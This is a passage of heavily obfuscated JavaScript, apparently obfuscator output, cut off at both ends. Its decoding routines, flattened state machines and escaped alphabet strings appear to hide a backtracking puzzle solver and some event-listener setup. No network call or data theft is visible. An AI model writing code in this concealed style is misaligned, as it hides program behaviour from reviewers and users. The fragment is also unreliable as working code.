X7BAMA.leg7XOE.lN6lLW_+0x3d:case-0x6c:case-0x16:CbV0ps(bDjpIc.KgRH1oA[OtWaA1[0x0]]=OtWaA1[0x4],bDjpIc.KgRH1oA[OtWaA1[0x1f3]]=\"\\u0053\\u0039\\u004f\\u006e\\u0056\\u0041\\u004d\\u006c\\u0057\\u006f\\u0051\\u0054\\u0037\\u0075\\u005f\\u0044\\u0040\\u0028\\u0076\\u0048\\u0046\\u0052\\u0026\\u0042\\u0025\\u0077\\u002e\\u006b\\u0078\\u002b\\u0055\\u0070\\u0035\\u006d\\u005e\\u005b\\u0043\\u0064\\u0059\\u007e\\u0065\\u0022\\u003b\\u0024\\u0034\\u0079\\u0032\\u0031\\u0069\\u005a\\u0045\\u003c\\u002c\\u0021\\u007a\\u004e\\u0067\\u003f\\u007b\\u0062\\u0030\\u0066\\u004a\\u0068\\u0050\\u0033\\u0047\\u0058\\u0071\\u003d\\u0061\\u007d\\u0074\\u0049\\u006a\\u003e\\u0023\\u004c\\u002a\\u005d\\u0038\\u0072\\u002f\\u0060\\u004b\\u0029\\u0063\\u0073\\u0036\\u007c\\u003a\",X7BAMA.Pxo8yGk=X7BAMA.leg7XOE,pXZECyU+=-0x5,cyATYY+=0x3c);break;case-0xe7:CbV0ps(bDjpIc.KgRH1oA[-OtWaA1[pXZECyU+0x3ca]].push((bDjpIc.KgRH1oA[OtWaA1[0x43]]|bDjpIc.KgRH1oA[OtWaA1[pXZECyU+0x1d0]]<<bDjpIc.KgRH1oA[OtWaA1[pXZECyU+0x1fb]])&OtWaA1[0x19]),X7BAMA.Pxo8yGk=X7BAMA.leg7XOE,pXZECyU+=0x265,cyATYY+=-0xb4);break;case cyATYY- -0x4b:CbV0ps(X7BAMA.Pxo8yGk=X7BAMA.leg7XOE,pXZECyU+=-0x56,cyATYY+=-0xd5);break;case-0xf2:case 0xf4:case-0xf4:CbV0ps(bDjpIc.KgRH1oA[-OtWaA1[0x214]]=[],bDjpIc.KgRH1oA[OtWaA1[pXZECyU+0x48]]=OtWaA1[0x2],bDjpIc.KgRH1oA[OtWaA1[pXZECyU+0x4a]]=OtWaA1[0x2],X7BAMA.Pxo8yGk=X7BAMA.leg7XOE,pXZECyU+=-0x6,cyATYY+=0x1bc);break;case-0x3a:CbV0ps(bDjpIc.KgRH1oA[-OtWaA1[pXZECyU+0x21f]]=[],bDjpIc.KgRH1oA[OtWaA1[0x43]]=OtWaA1[0x2],bDjpIc.KgRH1oA[OtWaA1[pXZECyU+0x50]]=OtWaA1[0x2],X7BAMA.Pxo8yGk=X7BAMA.leg7XOE,cyATYY+=0xfe);break;case 0x4b:case 0xee:case-0x15:CbV0ps(X7BAMA.Pxo8yGk=X7BAMA.leg7XOE,pXZECyU+=-0x143,cyATYY+=0xbe);break;case pXZECyU-0x17:[X7BAMA.leg7XOE.vwIgnA,X7BAMA.leg7XOE.lN6lLW_]=[-0x5,-0x92]}},bDjpIc.CR39Cz=void 0x0,nYdyWi2.s5dDBA=nYdyWi2.bDjpIc,pXZECyU+=-0x70,X7BAMA+=0x107);break;case-0xc:case JPNFEig-0x9e:nYdyWi2.bDjpIc.uI6fd2R=(0x1,Up8Gim_)(-0x76,JPNFEig+-(pXZECyU+0xb1)).next().value;if(CR39Cz){CbV0ps(nYdyWi2.s5dDBA=nYdyWi2.bDjpIc,JPNFEig+=-0xe1,pXZECyU+=-0x7a,X7BAMA+=-0x2d);break}else{CbV0ps(nYdyWi2.s5dDBA=nYdyWi2.bDjpIc,JPNFEig+=-0x22a,pXZECyU+=-0x7a,cyATYY+=0x284,X7BAMA+=-0x2d);break}case nYdyWi2.EXF_8l.eSubXiE+-0x41:case 0x6e:case-0xec:CbV0ps(nYdyWi2.s5dDBA=nYdyWi2.EXF_8l,JPNFEig+=-0x1b,pXZECyU+=-0x1de,cyATYY+=-0x75,X7BAMA+=0x321);break;case cyATYY-0xde:case 0x5a:CbV0ps((0x1,Fjb72AJ)(),nYdyWi2.s5dDBA=nYdyWi2.EXF_8l,JPNFEig+=-0x45,pXZECyU+=-0x282,cyATYY+=-0x75,X7BAMA+=0x321);break;case 0x87:return;case pXZECyU!=-0xcb&&pXZECyU- -0x12d:return BAoQ_hx=!0x0,qkesugH(...GFbM6T)}}CbV0ps(BAoQ_hx=void 0x0,JPNFEig=EGCB0z(0x171,-0x51,0x57,-0x85).next().value);if(BAoQ_hx){return JPNFEig}}};return JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x222])+OtWaA1[0x329]](GFbM6T,BAoQ_hx)})),WAnLO5y(pXZECyU(OtWaA1[0x169]))[pXZECyU(OtWaA1[0x1cd])+pXZECyU(OtWaA1[0x1ce])+OtWaA1[0x1e2]](pXZECyU(OtWaA1[0x1e3]))[pXZECyU(OtWaA1[0x1d0])+pXZECyU(OtWaA1[0x1d1])+pXZECyU(OtWaA1[0x1d2])](pXZECyU(OtWaA1[0x1d3]),JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x167])+OtWaA1[0xd0]](function(...GFbM6T){var BAoQ_hx={[pXZECyU(OtWaA1[0x223])](...GFbM6T){return cyATYY(...GFbM6T)}};return JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x224])](GFbM6T,BAoQ_hx)})),WAnLO5y(pXZECyU(OtWaA1[0x169]))[pXZECyU(OtWaA1[0x1cd])+pXZECyU(OtWaA1[0x1ce])+OtWaA1[0x1e2]](pXZECyU(OtWaA1[0x1f2]))[pXZECyU(OtWaA1[0x1d0])+pXZECyU(OtWaA1[0x1d1])+pXZECyU(OtWaA1[0x1d2])](pXZECyU(OtWaA1[0x1d3]),JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x167])+OtWaA1[0xd0]](function(...GFbM6T){var BAoQ_hx;CbV0ps(vOBVtKK(qkesugH),vOBVtKK(EGCB0z));function EGCB0z(...GFbM6T){CbV0ps(GFbM6T[OtWaA1[0x0]]=OtWaA1[0x4],GFbM6T[OtWaA1[0x4]]=\"\\u0051\\u0070\\u0064\\u0077\\u0043\\u002c\\u0065\\u006b\\u0024\\u0079\\u0022\\u0072\\u007a\\u0028\\u0076\\u006a\\u0033\\u003e\\u0074\\u002b\\u007b\\u0031\\u002e\\u0032\\u006f\\u002a\\u0045\\u002f\\u004c\\u0073\\u0026\\u0025\\u004e\\u006d\\u0037\\u005a\\u005f\\u0062\\u0057\\u0050\\u007e\\u0075\\u0067\\u0053\\u004d\\u0039\\u005d\\u007d\\u0042\\u0069\\u0061\\u0029\\u005b\\u003c\\u0058\\u0063\\u0034\\u0049\\u003b\\u0071\\u0044\\u007c\\u004a\\u004b\\u003f\\u0059\\u003d\\u0041\\u0054\\u0038\\u003a\\u0066\\u0068\\u0056\\u0040\\u0052\\u006e\\u0021\\u0055\\u0047\\u0046\\u0030\\u0035\\u0078\\u0060\\u0036\\u0048\\u006c\\u005e\\u0023\\u004f\",GFbM6T[OtWaA1[0x1]]=\"\"+(GFbM6T[OtWaA1[0x2]]||\"\"),GFbM6T[OtWaA1[0x22]]=GFbM6T[OtWaA1[0x1]].length,GFbM6T[OtWaA1[0xe]]=[],GFbM6T[OtWaA1[0x20]]=OtWaA1[0x2],GFbM6T[OtWaA1[0xa]]=OtWaA1[0x2],GFbM6T[OtWaA1[0xd9]]=-OtWaA1[0x4]);for(GFbM6T[OtWaA1[0xc]]=OtWaA1[0x2];GFbM6T[OtWaA1[0xc]]<GFbM6T[OtWaA1[0x22]];GFbM6T[OtWaA1[0xc]]++){GFbM6T[OtWaA1[0x9]]=GFbM6T[OtWaA1[0x4]].indexOf(GFbM6T[OtWaA1[0x1]][GFbM6T[OtWaA1[0xc]]]);if(GFbM6T[OtWaA1[0x9]]===-OtWaA1[0x4])continue;if(GFbM6T[OtWaA1[0xd9]]<OtWaA1[0x2]){GFbM6T[OtWaA1[0xd9]]=GFbM6T[OtWaA1[0x9]]}else{CbV0ps(GFbM6T[OtWaA1[0xd9]]+=GFbM6T[OtWaA1[0x9]]*OtWaA1[0x1f],GFbM6T[OtWaA1[0x20]]|=GFbM6T[OtWaA1[0xd9]]<<GFbM6T[OtWaA1[0xa]],GFbM6T[OtWaA1[0xa]]+=(GFbM6T[OtWaA1[0xd9]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(GFbM6T[OtWaA1[0xe]].push(GFbM6T[OtWaA1[0x20]]&OtWaA1[0x19]),GFbM6T[OtWaA1[0x20]]>>=OtWaA1[0xc],GFbM6T[OtWaA1[0xa]]-=OtWaA1[0xc])}while(GFbM6T[OtWaA1[0xa]]>OtWaA1[0x1a]);GFbM6T[OtWaA1[0xd9]]=-OtWaA1[0x4]}}if(GFbM6T[OtWaA1[0xd9]]>-OtWaA1[0x4]){GFbM6T[OtWaA1[0xe]].push((GFbM6T[OtWaA1[0x20]]|GFbM6T[OtWaA1[0xd9]]<<GFbM6T[OtWaA1[0xa]])&OtWaA1[0x19])}return smdYNm(GFbM6T[OtWaA1[0xe]])}function qkesugH(...GFbM6T){GFbM6T[OtWaA1[0x0]]=OtWaA1[0x4];if(typeof kk0kMQv[GFbM6T[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[GFbM6T[OtWaA1[0x2]]]=EGCB0z(Isq1DQT[GFbM6T[OtWaA1[0x2]]])}return kk0kMQv[GFbM6T[OtWaA1[0x2]]]}if(pXZECyU(OtWaA1[0x225])in ZmDzpd){cyATYY()}function cyATYY(...GFbM6T){var BAoQ_hx,EGCB0z;function*qkesugH(EGCB0z,qkesugH,cyATYY,JPNFEig,X7BAMA={RFfNpIg:{}}){while(EGCB0z+qkesugH+cyATYY+JPNFEig!==-0xd0)with(X7BAMA.I6THmj||X7BAMA)switch(EGCB0z+qkesugH+cyATYY+JPNFEig){default:CbV0ps(X7BAMA.I6THmj=X7BAMA.RFfNpIg,EGCB0z+=0x4c,qkesugH+=-0x4f,cyATYY+=-0x197,JPNFEig+=0x14b);break;case-0x5a:case-0xe9:case X7BAMA.RFfNpIg.ULnkT0w+0x14a:CbV0ps(GFbM6T[OtWaA1[EGCB0z+0xb9]]=vOBVtKK(function(...EGCB0z){var qkesugH,cyATYY;function*JPNFEig(cyATYY,JPNFEig,X7BAMA={FLXmM0:{}}){while(cyATYY+JPNFEig!==0xb5)with(X7BAMA.rSjh4V||X7BAMA)switch(cyATYY+JPNFEig){case X7BAMA.FLXmM0.WmpiIF+0x192:case 0x9a:CbV0ps([X7BAMA.FLXmM0.VNpmyIl,X7BAMA.FLXmM0.WmpiIF]=[0xb4,0x77],X7BAMA.rSjh4V=X7BAMA.FLXmM0,cyATYY+=-0x14,JPNFEig+=-0x14e);break;default:CbV0ps([X7BAMA.FLXmM0.VNpmyIl,X7BAMA.FLXmM0.WmpiIF]=[-0x97,0x2],X7BAMA.rSjh4V=X7BAMA.J0QTuM,cyATYY+=0x28,JPNFEig+=-0x83);break;case-0xc4:CbV0ps([X7BAMA.FLXmM0.VNpmyIl,X7BAMA.FLXmM0.WmpiIF]=[-0xf0,-0x99],EGCB0z[OtWaA1[cyATYY+0x2f]]=OtWaA1[cyATYY+0x33],EGCB0z[OtWaA1[cyATYY+0x33]]=[],EGCB0z[-OtWaA1[0x97]]=EGCB0z[OtWaA1[0x2]].length);for(EGCB0z[OtWaA1[cyATYY+0x3a]]=OtWaA1[cyATYY+0x31];EGCB0z[OtWaA1[0xb]]<EGCB0z[-OtWaA1[cyATYY+0xc6]];EGCB0z[OtWaA1[0xb]]++){EGCB0z[OtWaA1[0x4]][EGCB0z[OtWaA1[cyATYY+0x3a]]]=\"\";for(EGCB0z[OtWaA1[0xe]]=OtWaA1[cyATYY+0x31];EGCB0z[OtWaA1[0xe]]<EGCB0z[-OtWaA1[0x97]];EGCB0z[OtWaA1[0xe]]++)EGCB0z[OtWaA1[0x4]][EGCB0z[OtWaA1[0xb]]]+=EGCB0z[OtWaA1[cyATYY+0x31]][EGCB0z[OtWaA1[0xb]]][OtWaA1[0x4]]===EGCB0z[OtWaA1[0xe]]?OtWaA1[0x226]:OtWaA1[0x231]}return qkesugH=!0x0,EGCB0z[OtWaA1[0x4]];case 0x6e:case JPNFEig- -0xe:CbV0ps(X7BAMA.rSjh4V=X7BAMA.J1XH66,cyATYY+=0xa5,JPNFEig+=0x14);break;case JPNFEig!=0x35&&JPNFEig!=0x13c&&JPNFEig-0x43:case 0xc6:CbV0ps(X7BAMA.rSjh4V=X7BAMA.QhWennM,cyATYY+=0x14,JPNFEig+=-0x83);break;case-0xe:CbV0ps(X7BAMA.rSjh4V=X7BAMA.FLXmM0,cyATYY+=-0x14,JPNFEig+=-0x47);break}}CbV0ps(qkesugH=void 0x0,cyATYY=JPNFEig(-0x2f,-0x95).next().value);if(qkesugH){return cyATYY}}),GFbM6T[-OtWaA1[cyATYY+0x97]]=vOBVtKK(function(...EGCB0z){CbV0ps(EGCB0z[OtWaA1[0x0]]=OtWaA1[0x1],EGCB0z[OtWaA1[0x3]]=EGCB0z[OtWaA1[0x2]].length);for(EGCB0z[OtWaA1[0xb]]=OtWaA1[0x2];EGCB0z[OtWaA1[0xb]]<EGCB0z[OtWaA1[0x3]];EGCB0z[OtWaA1[0xb]]++){if(EGCB0z[OtWaA1[0x2]][EGCB0z[OtWaA1[0xb]]][OtWaA1[0x2]]===EGCB0z[OtWaA1[0x4]][OtWaA1[0x2]]||EGCB0z[OtWaA1[0x2]][EGCB0z[OtWaA1[0xb]]][OtWaA1[0x4]]===EGCB0z[OtWaA1[0x4]][OtWaA1[0x4]])return OtWaA1[0xff];if(WAnLO5y(pXZECyU(OtWaA1[0x227])).abs((EGCB0z[OtWaA1[0x2]][EGCB0z[OtWaA1[0xb]]][OtWaA1[0x2]]-EGCB0z[OtWaA1[0x4]][OtWaA1[0x2]])/(EGCB0z[OtWaA1[0x2]][EGCB0z[OtWaA1[0xb]]][OtWaA1[0x4]]-EGCB0z[OtWaA1[0x4]][OtWaA1[0x4]]))===OtWaA1[0x4])return OtWaA1[0xff]}return OtWaA1[0x1d6]},OtWaA1[cyATYY+0x4]));return BAoQ_hx=!0x0,WAnLO5y(pXZECyU(OtWaA1[cyATYY+0x22b])+OtWaA1[0x158]).log(GFbM6T[OtWaA1[0x69]]);case X7BAMA.RFfNpIg.Azgzi2+-0x4a:[X7BAMA.RFfNpIg.Azgzi2,X7BAMA.RFfNpIg.ULnkT0w]=[0x8b,0x80];case-0x5f:CbV0ps(X7BAMA.I6THmj=X7BAMA.RFfNpIg,EGCB0z+=0x4c,qkesugH+=0xde,cyATYY+=-0x197,JPNFEig+=0x14b);break;case JPNFEig-0x1c3:CbV0ps([X7BAMA.RFfNpIg.Azgzi2,X7BAMA.RFfNpIg.ULnkT0w]=[-0x50,-0xcb],GFbM6T[OtWaA1[0x0]]=OtWaA1[qkesugH+0xad],GFbM6T[OtWaA1[0x69]]=vOBVtKK(function(...EGCB0z){var qkesugH,cyATYY;function*JPNFEig(cyATYY,JPNFEig,X7BAMA,BAoQ_hx={COEYd0:{}}){while(cyATYY+JPNFEig+X7BAMA!==-0xe4)with(BAoQ_hx.r33T4o7||BAoQ_hx)switch(cyATYY+JPNFEig+X7BAMA){case BAoQ_hx.COEYd0.xZRWkex+-0x7e:case 0x87:case 0x6d:if(EGCB0z[OtWaA1[0x2]]===OtWaA1[cyATYY+-0xe0]||EGCB0z[OtWaA1[0x2]]>=OtWaA1[cyATYY+-0xd6])GFbM6T[OtWaA1[0x13]](EGCB0z[OtWaA1[0x3]],[],EGCB0z[OtWaA1[JPNFEig+0x1d]],OtWaA1[0x2]);return qkesugH=!0x0,EGCB0z[OtWaA1[0x3]];case 0x7:case BAoQ_hx.COEYd0.Hhlny1+-0xe4:case 0x3f:CbV0ps(EGCB0z[OtWaA1[0x0]]=OtWaA1[0x4],EGCB0z[OtWaA1[0x3]]=[],BAoQ_hx.r33T4o7=BAoQ_hx.COEYd0,cyATYY+=0xdb,JPNFEig+=-0x2b,X7BAMA+=-0xe0);break;case BAoQ_hx.COEYd0.J57M6e+-0xe9:case-0x8e:CbV0ps(BAoQ_hx.r33T4o7=BAoQ_hx.COEYd0,cyATYY+=0x127,JPNFEig+=0x6a,X7BAMA+=-0x1a0);break;case 0x23:case 0x2f:CbV0ps([BAoQ_hx.COEYd0.J57M6e,BAoQ_hx.COEYd0.xZRWkex,BAoQ_hx.COEYd0.Hhlny1]=[-0x5a,-0xa9,0x1],BAoQ_hx.r33T4o7=BAoQ_hx.COEYd0,cyATYY+=0x18b,JPNFEig+=-0xf8,X7BAMA+=-0x1a0);break;case 0x2d:case-0x2e:CbV0ps(EGCB0z[OtWaA1[0x0]]=OtWaA1[0x4],EGCB0z[OtWaA1[cyATYY+0x46]]=[],BAoQ_hx.r33T4o7=BAoQ_hx.COEYd0,cyATYY+=0x127,JPNFEig+=-0x4f,X7BAMA+=-0x188);break;case X7BAMA- -0x3d:CbV0ps(BAoQ_hx.r33T4o7=BAoQ_hx.COEYd0,cyATYY+=0xdb,JPNFEig+=-0x4f,X7BAMA+=-0xca);break;case BAoQ_hx.COEYd0.Hhlny1+0xbb:CbV0ps(BAoQ_hx.r33T4o7=BAoQ_hx.COEYd0,cyATYY+=0xf2,JPNFEig+=-0x8a,X7BAMA+=-0x237);break;case 0x4b:case-0x9e:CbV0ps(BAoQ_hx.r33T4o7=BAoQ_hx.qZhxcr,cyATYY+=-0x26,JPNFEig+=0x227,X7BAMA+=-0x9e);break;case-0x9f:case 0xc5:default:CbV0ps([BAoQ_hx.COEYd0.J57M6e,BAoQ_hx.COEYd0.xZRWkex,BAoQ_hx.COEYd0.Hhlny1]=[0x1a,-0x60,0x36],EGCB0z[OtWaA1[JPNFEig+-0x177]]=OtWaA1[cyATYY+0xd1],EGCB0z[OtWaA1[cyATYY+0xd0]]=[],BAoQ_hx.r33T4o7=BAoQ_hx.COEYd0,cyATYY+=0x1b1,JPNFEig+=-0x192,X7BAMA+=-0x1c2);break}}CbV0ps(qkesugH=void 0x0,cyATYY=JPNFEig(-0xcd,0x177,0x1b).next().value);if(qkesugH){return cyATYY}}),GFbM6T[OtWaA1[0x13]]=vOBVtKK(function(...EGCB0z){EGCB0z[OtWaA1[0x0]]=OtWaA1[0xe];for(EGCB0z[OtWaA1[0x3]]=EGCB0z[OtWaA1[0xb]];EGCB0z[OtWaA1[0x3]]<EGCB0z[OtWaA1[0x1]];EGCB0z[OtWaA1[0x3]]++){if(EGCB0z[OtWaA1[0x4]].length!==EGCB0z[OtWaA1[0x3]])return;for(EGCB0z[OtWaA1[0x43]]=OtWaA1[0x2];EGCB0z[OtWaA1[0x43]]<EGCB0z[OtWaA1[0x1]];EGCB0z[OtWaA1[0x43]]++)if(GFbM6T[-OtWaA1[0x94]](EGCB0z[OtWaA1[0x4]],[EGCB0z[OtWaA1[0x3]],EGCB0z[OtWaA1[0x43]]])){CbV0ps(EGCB0z[OtWaA1[0x4]].push([EGCB0z[OtWaA1[0x3]],EGCB0z[OtWaA1[0x43]]]),GFbM6T[OtWaA1[0x13]](EGCB0z[OtWaA1[0x2]],EGCB0z[OtWaA1[0x4]],EGCB0z[OtWaA1[0x1]],EGCB0z[OtWaA1[0x3]]+OtWaA1[0x4]));if(EGCB0z[OtWaA1[0x4]].length===EGCB0z[OtWaA1[0x1]])EGCB0z[OtWaA1[0x2]].push(GFbM6T[OtWaA1[0x155]](EGCB0z[OtWaA1[0x4]]));EGCB0z[OtWaA1[0x4]].pop()}}},OtWaA1[cyATYY+0x5a]),X7BAMA.I6THmj=X7BAMA.RFfNpIg,EGCB0z+=0x168,qkesugH+=-0x24,cyATYY+=0x49,JPNFEig+=-0x3f);break;case EGCB0z- -0x75:CbV0ps(X7BAMA.I6THmj=X7BAMA.RFfNpIg,EGCB0z+=0x4c,qkesugH+=-0x4f,cyATYY+=-0x197,JPNFEig+=0x154);break}}CbV0ps(BAoQ_hx=void 0x0,EGCB0z=qkesugH(-0xcc,-0xab,-0x4c,0xf4).next().value);if(BAoQ_hx){return EGCB0z}}BAoQ_hx={[pXZECyU(OtWaA1[0x229])+OtWaA1[0x22d]](...GFbM6T){return nYdyWi2(...GFbM6T)}};return JPNFEig[-OtWaA1[0x37]][qkesugH(OtWaA1[0x22a])](GFbM6T,BAoQ_hx)})))},[(0x1,xo2sRKS)(OtWaA1[0x22b])]:function(...JPNFEig){var GFbM6T,pXZECyU;function*BAoQ_hx(pXZECyU,EGCB0z,qkesugH,cyATYY,X7BAMA={twmUeA:{}},nYdyWi2){while(pXZECyU+EGCB0z+qkesugH+cyATYY!==0xbd)with(X7BAMA.baYTbp||X7BAMA)switch(pXZECyU+EGCB0z+qkesugH+cyATYY){case X7BAMA.twmUeA.wBjAPnL+0x99:return;case 0x5a:case-0xec:return yXyf0OR;case-0x9c:case-0x43:case 0x1e:X7BAMA.SP4Ls45.yXyf0OR=(0x1,irkEfJ)(qkesugH+-0x2a,0xe9,0xf9,-0x203).next().value;if(JY4CJO){CbV0ps(X7BAMA.baYTbp=X7BAMA.SP4Ls45,cyATYY+=0x9d);break}else{CbV0ps(X7BAMA.baYTbp=X7BAMA.SP4Ls45,EGCB0z+=0x5d,cyATYY+=0xa5);break}case cyATYY- -0x89:return oPBD4Y;case 0x2c:case EGCB0z-0x28:CbV0ps([...SP4Ls45.aXLHhO]=nYdyWi2,SP4Ls45.irkEfJ=function*pXZECyU(EGCB0z,qkesugH,cyATYY,X7BAMA,nYdyWi2={TPViON:{}}){while(EGCB0z+qkesugH+cyATYY+X7BAMA!==0x3e)with(nYdyWi2.YDwXpB||nYdyWi2)switch(EGCB0z+qkesugH+cyATYY+X7BAMA){case 0xb:case 0x4:case 0x1a:CbV0ps(nYdyWi2.TPViON.uE7AwGR=0xb9,SP4Ls45.aXLHhO[OtWaA1[0xe]].push((SP4Ls45.aXLHhO[OtWaA1[0x43]]|SP4Ls45.aXLHhO[OtWaA1[EGCB0z+0x9f]]<<SP4Ls45.aXLHhO[OtWaA1[EGCB0z+0x8f]])&OtWaA1[0x19]),nYdyWi2.YDwXpB=nYdyWi2.TPViON,EGCB0z+=0x13f,qkesugH+=0x74,cyATYY+=0x23,X7BAMA+=-0x2a7);break;case cyATYY-0x9:return SP4Ls45.JY4CJO=!0x0,smdYNm(SP4Ls45.aXLHhO[OtWaA1[qkesugH+0x5]]);case cyATYY- -0x2c:CbV0ps(SP4Ls45.aXLHhO[-OtWaA1[0x92]]=SP4Ls45.aXLHhO[OtWaA1[0x13]].length,SP4Ls45.aXLHhO[OtWaA1[qkesugH+0x4f]]=[],nYdyWi2.YDwXpB=nYdyWi2.TPViON,qkesugH+=-0x1c);break;case 0x9:CbV0ps(nYdyWi2.TPViON.uE7AwGR=-0x8d,SP4Ls45.aXLHhO[OtWaA1[cyATYY+-0xf9]]=OtWaA1[EGCB0z+-0x26],SP4Ls45.aXLHhO[OtWaA1[0x4]]=\"\\u005e\\u0078\\u0033\\u005b\\u0023\\u005d\\u0021\\u0035\\u0059\\u004c\\u006d\\u006f\\u005a\\u0061\\u0050\\u007b\\u0065\\u003e\\u0044\\u0067\\u0026\\u0031\\u007a\\u0058\\u003c\\u002a\\u0042\\u0072\\u002f\\u007d\\u0029\\u0032\\u0043\\u0038\\u0045\\u0063\\u004e\\u0052\\u0047\\u0057\\u006e\\u004f\\u006c\\u0049\\u0074\\u0022\\u0036\\u0077\\u0076\\u0025\\u003a\\u003f\\u0051\\u0060\\u0069\\u002e\\u0053\\u0075\\u0037\\u0068\\u0034\\u0039\\u0064\\u006b\\u003d\\u0073\\u002c\\u0030\\u0040\\u0041\\u003b\\u0070\\u0046\\u0048\\u004d\\u0054\\u002b\\u004a\\u0028\\u0079\\u007c\\u0062\\u0056\\u006a\\u004b\\u0066\\u007e\\u005f\\u0071\\u0024\\u0055\",SP4Ls45.aXLHhO[OtWaA1[0x13]]=\"\"+(SP4Ls45.aXLHhO[OtWaA1[qkesugH+-0xe7]]||\"\"),nYdyWi2.YDwXpB=nYdyWi2.TPViON,EGCB0z+=0x4c,qkesugH+=-0x12a,cyATYY+=-0x19b,X7BAMA+=0x1fa);break;case EGCB0z-0x2b:case-0x1:case-0x5c:CbV0ps(nYdyWi2.YDwXpB=nYdyWi2.TPViON,EGCB0z+=-0x48,qkesugH+=0xb2,cyATYY+=0x2f,X7BAMA+=-0xdc);break;case cyATYY- -0x119:CbV0ps(SP4Ls45.aXLHhO[OtWaA1[0xe]].push((SP4Ls45.aXLHhO[OtWaA1[0x43]]|SP4Ls45.aXLHhO[OtWaA1[qkesugH+0x11]]<<SP4Ls45.aXLHhO[OtWaA1[0xa]])&OtWaA1[0x19]),nYdyWi2.YDwXpB=nYdyWi2.TPViON,EGCB0z+=0x48,cyATYY+=-0x2d,X7BAMA+=-0x16a);break;case-0x8f:default:case-0xe:CbV0ps(SP4Ls45.aXLHhO[OtWaA1[qkesugH+0xa0]]=OtWaA1[qkesugH+0x5f],SP4Ls45.aXLHhO[OtWaA1[EGCB0z+-0x6c]]=OtWaA1[0x2],nYdyWi2.YDwXpB=nYdyWi2.TPViON,EGCB0z+=-0x4,qkesugH+=0xe2);break;case-0xa4:case EGCB0z-0x26:case-0xd3:SP4Ls45.aXLHhO[OtWaA1[0x1a]]=-OtWaA1[0x4];for(SP4Ls45.aXLHhO[OtWaA1[cyATYY+0xae]]=OtWaA1[cyATYY+0xa4];SP4Ls45.aXLHhO[OtWaA1[EGCB0z+-0x66]]<SP4Ls45.aXLHhO[-OtWaA1[0x92]];SP4Ls45.aXLHhO[OtWaA1[0xc]]++){SP4Ls45.aXLHhO[OtWaA1[qkesugH+-0x70]]=SP4Ls45.aXLHhO[OtWaA1[qkesugH+-0x81]].indexOf(SP4Ls45.aXLHhO[OtWaA1[0x13]][SP4Ls45.aXLHhO[OtWaA1[0xc]]]);if(SP4Ls45.aXLHhO[OtWaA1[0x15]]===-OtWaA1[0x4])continue;if(SP4Ls45.aXLHhO[OtWaA1[0x1a]]<OtWaA1[0x2]){SP4Ls45.aXLHhO[OtWaA1[0x1a]]=SP4Ls45.aXLHhO[OtWaA1[0x15]]}else{CbV0ps(SP4Ls45.aXLHhO[OtWaA1[0x1a]]+=SP4Ls45.aXLHhO[OtWaA1[0x15]]*OtWaA1[cyATYY+0xc1],SP4Ls45.aXLHhO[OtWaA1[0x43]]|=SP4Ls45.aXLHhO[OtWaA1[cyATYY+0xbc]]<<SP4Ls45.aXLHhO[OtWaA1[qkesugH+-0x7b]],SP4Ls45.aXLHhO[OtWaA1[0xa]]+=(SP4Ls45.aXLHhO[OtWaA1[0x1a]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(SP4Ls45.aXLHhO[OtWaA1[EGCB0z+-0x64]].push(SP4Ls45.aXLHhO[OtWaA1[0x43]]&OtWaA1[0x19]),SP4Ls45.aXLHhO[OtWaA1[0x43]]>>=OtWaA1[EGCB0z+-0x66],SP4Ls45.aXLHhO[OtWaA1[0xa]]-=OtWaA1[0xc])}while(SP4Ls45.aXLHhO[OtWaA1[qkesugH+-0x7b]]>OtWaA1[0x1a]);SP4Ls45.aXLHhO[OtWaA1[cyATYY+0xbc]]=-OtWaA1[qkesugH+-0x81]}}if(SP4Ls45.aXLHhO[OtWaA1[0x1a]]>-OtWaA1[0x4]){CbV0ps(nYdyWi2.YDwXpB=nYdyWi2.TPViON,qkesugH+=-0x7c,cyATYY+=0x21,X7BAMA+=0xa7);break}else{CbV0ps(nYdyWi2.YDwXpB=nYdyWi2.TPViON,EGCB0z+=0x48,qkesugH+=-0x7c,cyATYY+=-0xc,X7BAMA+=-0xc3);break}}},SP4Ls45.JY4CJO=void 0x0,X7BAMA.baYTbp=X7BAMA.SP4Ls45,pXZECyU+=0x94,EGCB0z+=-0x13d,qkesugH+=0x7d);break;case pXZECyU-0xa:CbV0ps([X7BAMA.twmUeA.wBjAPnL,X7BAMA.twmUeA.wj4zfY]=[0x26,-0xcb],twmUeA.AIlY5vT=function(...pXZECyU){return BAoQ_hx(0x75,-0xcf,0x5c,0x7a,{twmUeA:X7BAMA.twmUeA,iu2GLlL:{}},pXZECyU).next().value},twmUeA.CRTac38=function(...pXZECyU){return BAoQ_hx(0x2c,0x11,-0x29,-0x2b,{twmUeA:X7BAMA.twmUeA,SP4Ls45:{}},pXZECyU).next().value},vOBVtKK(twmUeA.AIlY5vT),vOBVtKK(twmUeA.CRTac38),X7BAMA.baYTbp=X7BAMA.twmUeA,pXZECyU+=0x205,EGCB0z+=-0x30,qkesugH+=0xc,cyATYY+=-0xa5);break;case qkesugH- -0xf0:case 0xda:[[JPNFEig[OtWaA1[0xeb]]],JPNFEig[OtWaA1[0x4]]]=hhetODp;return GFbM6T=!0x0,JPNFEig[OtWaA1[0x4]][(0x1,AIlY5vT)(OtWaA1[0x22c])+OtWaA1[0x22d]](JPNFEig[OtWaA1[0xeb]][(0x1,AIlY5vT)(OtWaA1[0x22e])]);default:case-0x47:case 0x0:CbV0ps([...iu2GLlL.EwhrXQN]=nYdyWi2,iu2GLlL.sQW3DFm=function*pXZECyU(EGCB0z,qkesugH,cyATYY={Tkr5CFp:{}}){while(EGCB0z+qkesugH!==-0x5)with(cyATYY.BMGJJ6t||cyATYY)switch(EGCB0z+qkesugH){case-0xb2:case-0x45:case 0x4d:CbV0ps(cyATYY.Tkr5CFp.jCwzKN=0xd3,iu2GLlL.EwhrXQN[OtWaA1[0x0]]=OtWaA1[EGCB0z+-0x3a]);if(typeof 